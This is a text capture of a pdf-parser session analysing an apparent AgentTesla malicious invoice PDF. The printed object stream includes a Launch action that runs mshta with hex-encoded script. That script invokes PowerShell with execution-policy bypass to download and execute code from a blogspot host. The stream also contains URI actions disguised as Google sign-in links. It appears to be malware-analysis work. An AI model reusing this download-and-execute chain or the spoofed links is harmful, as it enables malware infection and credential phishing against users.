 Administrator: pdf-parser
C:\>C:\Tools\MalDoc\PDF\Tools\pdf-parser\pdf-parser.py C:\Tools\MalDoc\PDF\Demo\Samples\AgentTesla\invoice-1580727057.pdf -f -o 1
This program has not been tested with this version of Python (3.12.4)
Should you encounter problems, please use Python version 3.11.1
obj 1 0
Type: /ObjStm
Referencing: 45 0 R
Contains stream
<<
/Type /ObjStm
/N 39
/First 295
/Filter /FlateDecode
/Length 45 0 R
>>
b'3 0 4 68 5 93 6 144 7 182 8 205 9 1116 10 1231 11 1248 12 1282 13 1299 14 1376 15 1440 16 1653 17 1725 18 1754 19 1769 20 1833 21 1885 22 2046 23 2
060 24 2099 25 2113 26 2274 27 2283 28 2360 29 2414 30 2474 31 2635 32 2796 33 2957 34 3118 36 3279 38 3316 39 3359 40 3396 41 3412 42 3428 44 3453 <<
/Producer (3.0.8 \\(5.0.13\\) )/ModDate (D:20240204061527+01\'00\')>> <</S /Launch/Win 8 0 R>> <</Fields [9 0 R]/DA (/Helv 0 Tf 0 g )/DR 10 0 R>> <</T
ype /Pages/Kids [9 0 R]/Count 1>> <</JavaScript 11 0 R>> <</P <226A6176617363726970743A5F72B0303D5B27536372697074696E672E46696C6553797374656D4F626A656
374272C27575363726970742E5368656C6C272C27706F7765727368656C6C202D6570204279706173732
3757269747950726F746F636F6C203D205B4E65742E536563757269747950726F746F636F6C547970655D3A3A546C7331323B2869726D2068746C66656232342E626C6F6773706F742E636
F6D2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F61746F6D2E786D6C207C20696578293B53746172742D536C656570202D5365636F6E647320353B272C27727
56E275D3B2078B0783D5B5F72B0305B335D2C5F72B0305B305D2C5F72B0305B315D2C5F72B0305B325D5D3B206E657720416374697665584F626A6563742878B0785B325D295B78B0785B3
05D5D2878B0785B335D2C20302C2074727565293B636C6F736528293B6E657720416374697665584F626A6563742878B0785B315D292E44656C65746546696C6528575363726970742E536
3726970744675 6C6C4E616D65293B22>/F (C:\\\\Windows\\\\System32\\\\mshta)>> <</Resources 12 0 R/MediaBox [0 0 595 842]/Type /Page/Contents 13 0 R/Parent
6 0 R/Annots [14 0 R 15 0 R 16 0 R]>> <</Font 17 0 R>> <</Names [(CloseScript) 13 0 R]>> <</Font 18 0 R>> <</S /JavaScript/JS (app.alert\\("Lettore n
on supportato!"\\);)/Type /Action>> <</AA 19 0 R/Rect [100 100 200 150]/Subtype /Link/Type /Annot>> <</AA 20 0 R/P 9 0 R/A 21 0 R/BS 22 0 R/C [0 0 0.0
03922]/Rect [0 0 595 842]/F 4/Subtype /Screen/IT /Img/M (D:20240204113526+06\'30\')/CA 1/MK 23 0 R/AP 24 0 R/NM (369cda97-bc3f-4f21-8e21-a3f7d6270626)
/Type /Annot>> <</Type /Annot/Subtype /Link/A 25 0 R/Rect [69 457 545 735]/BS 26 0 R>> <</Helv 27 0 R/ZaDb 28 0 R>> <</F1 29 0 R>> <</S /JavaScript/JS
(app.alert\\("Lettore non supportato!"\\);)>> <</PC 30 0 R/D 31 0 R/E 32 0 R/X 33 0 R/PO 34 0 R>> <</S /URI/Type /Action/URI (https://accounts.google
.com+signin%3Dsecure+v2+identifier%3Dpassive@booking-c.blogspot.com////////atom.xml?http://www.booking.com)>> <</S /S/W 0>> <</BC [0 0 1]/R 0/I 35 0 R
/IF 36 0 R>> <</N 37 0 R>> <</Type /Action/S /URI/URI (https://accounts.google.com+signin%3Dsecure+v2+identifier%3Dpassive@booking-c.blogspot.com/////
///atom.xml?http://www.booking.com)>> <</W 0>> <</Type /Font/Subtype /Type1/BaseFont /Helvetica/Encoding /WinAnsiEncoding>> <</Type /Font/Subtype /Typ
e1/BaseFont /ZapfDingbats>> <</BaseFont /Helvetica/Subtype /Type1/Type /Font/Name /F1>> <</S /URI/Type /Action/URI (https://accounts.google.com+signin
%3Dsecure+v2+identifier%3Dpassive@booking-c.blogspot.com////////atom.xml?http://www.booking.com)>> <</S /URI/Type /Action/URI (https://accounts.google
.com+signin%3Dsecure+v2+identifier%3Dpassive@booking-c.blogspot.com////////atom.xml?http://www.booking.com)>> <</S /URI/Type /Action/URI (https://acco
unts.google.com+signin%3Dsecure+v2+identifier%3Dpassive@booking-c.blogspot.com////////atom.xml?http://www.booking.com)>> <</S /URI/Type /Action/URI (h
ttps://accounts.google.com+signin%3Dsecure+v2+identifier%3Dpassive@booking-c.blogspot.com////////atom.xml?http://www.booking.com)>> <</S /URI/Type /Ac
tion/URI (https://accounts.google.com+signin%3Dsecure+v2+identifier%3Dpassive@booking-c.blogspot.com////////atom.xml?http://www.booking.com)>> <</A [0
.5 0.5]/S /P/SW /A/FB false>> <</XObject 40 0 R/ProcSet [/PDF /ImageC]>> <</XObject 41 0 R/ExtGState 42 0 R>> <</Img 43 0 R>> <</IMG 35 0 R>> <</Image
Opacity 44 0 R>> <</Type /ExtGState/AIS false/ca 1/CA 1>> '